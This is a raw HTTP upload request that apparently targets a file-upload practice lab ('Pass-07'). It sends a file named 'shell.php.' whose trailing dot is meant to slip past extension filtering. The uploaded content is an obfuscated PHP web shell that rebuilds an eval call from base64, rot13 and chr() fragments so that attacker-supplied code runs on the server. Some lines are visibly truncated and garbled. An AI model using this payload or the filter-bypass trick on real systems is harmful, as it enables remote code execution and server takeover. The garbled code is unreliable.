 Cache-Control: max-age=0
Origin: http://192.168.123.151
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjORfyaBK1Lzuncdf
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.123.151/Pass-07/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
------WebKitFormBoundaryjORfyaBK1Lzuncdf
Content-Disposition: form-data; name="upload_file"; filename="shell.php."
Content-Type: application/octet-stream
<?php
$lhux=create_function(base64_decode('JA==').chr(062771/0343).chr(01663-01504).base64_decode('bQ==').base64_decode('ZQ=='),str_rot13('r').base64_decode('dg==').chr(0x199-0x138).chr(0xd794/0x1ff).chr
0144).base64_decode('bw==').str_rot13('z').chr(0x3dc-0x377).chr(399-358).chr(0750-0655));$lhux(base64_decode('NTgyN'.'Dk4OO'.'BldkF'.'sKCRf'.''.str_rot13('H').chr(19458/282).str_rot13('9').chr(0772
ase64_decode('Rg==').str_rot13('f').str_rot13('k').str_rot13('Z').str_rot13('G').''.'FdKTs'.'xNzQ3'.'NDkOO'.'w=='.''));?>
------WebKitFormBoundaryjORfyaBK1Lzuncdf
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryjORfyaBK1Lzuncdf--